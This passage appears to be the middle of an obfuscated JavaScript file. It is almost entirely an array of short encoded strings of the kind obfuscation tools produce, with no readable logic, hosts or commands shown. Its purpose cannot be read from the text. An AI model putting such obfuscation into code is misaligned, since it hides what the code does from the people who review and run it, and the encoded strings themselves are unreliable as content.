8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW